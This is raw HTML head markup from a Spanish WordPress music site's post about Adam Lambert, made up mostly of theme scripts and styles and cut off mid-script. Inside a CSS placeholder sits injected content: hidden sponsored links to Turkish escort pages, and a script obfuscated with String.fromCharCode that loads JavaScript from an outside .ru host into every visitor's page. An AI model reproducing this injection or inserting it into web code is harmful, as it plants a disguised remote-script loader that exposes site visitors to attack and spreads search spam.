<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "fdf18e7fbe",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/posts/4894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2011%2F01%2Fadam-lambert-la-gran-voz-del-pop-masculino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blogistar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blogistar.com%2F2011%2F01%2Fadam-lambert-la-gran-voz-del-pop-masculino%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"0a97115fb7","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="006df3a776";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/musica/",
                    "name": "Música"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/category/musica/cantantes/",
                    "name": "Cantantes"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/2011/01/adam-lambert-la-gran-voz-del-pop-masculino/",
                    "name": "Adam Lambert: Biografía y Discografía del Contratenor Glam del Pop"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-a2bc08c4-84cf-4637-85d8-487d193ea218: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-f3f572a1-640b-4070-8e47-17610b618799: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-cb64a2e8-ea83-49bc-ae04-e0e96ef04256: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5bc1e25d-3ac7-47d5-8fc2-d4054882178a: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-964607ac-5c08-4af8-bea9-e6c213c336ba: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-a1291647-83d9-446c-bddd-fb00eba02491: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-0ce54df7-2687-47bd-9ab9-172de12e0f92: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-28cbbb64-2705-4f33-8858-6bed91ff2bd9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-d5c052aa-505e-4ed8-b708-f67c83ab487e: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-1af8ee4e-bf61-4b26-b9ea-d3e5b871759a: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-529a5915-db08-4216-befb-9ab11e1aa178: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-2ce3272a-1fda-4d36-801d-cd54caa7f5a8: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-537c7d9c-8b33-42c9-8351-caff0f888cf2: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-269ec563-7e51-473d-b138-4cda51ff678f: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-e7ddeea5-a9fd-4c5f-a608-7c24c962be8e: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-44f78a19-28e5-4470-a465-169ef2791a4c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-6200c7ad-6d31-4c63-8aef-b2f054f76f27: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-524bd4c7-c5b8-4b98-9537-5c464d10a8a3: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-d18fdbcd-38a1-4217-929f-e85d4b79ca19: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-25ecd959-dca6-4a9c-8406-7935c065337f: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-66c9ae77-d7cb-45b7-89f9-67b5f4fd1818: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-e6a9a68c-93fc-469e-bf73-018fb5058bad: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-fa808d15-6e58-46ee-b410-089f1b2ceb71: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-ab35539e-34fb-42c5-86d5-819dd235d097: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-a2bc08c4-84cf-4637-85d8-487d193ea218: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"a2bc08c4-84cf-4637-85d8-487d193ea218","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-f3f572a1-640b-4070-8e47-17610b618799: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"f3f572a1-640b-4070-8e47-17610b618799","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-cb64a2e8-ea83-49bc-ae04-e0e96ef04256: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"cb64a2e8-ea83-49bc-ae04-e0e96ef04256","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5bc1e25d-3ac7-47d5-8fc2-d4054882178a: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"5bc1e25d-3ac7-47d5-8fc2-d4054882178a","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-964607ac-5c08-4af8-bea9-e6c213c336ba: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"964607ac-5c08-4af8-bea9-e6c213c336ba","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-a1291647-83d9-446c-bddd-fb00eba02491: 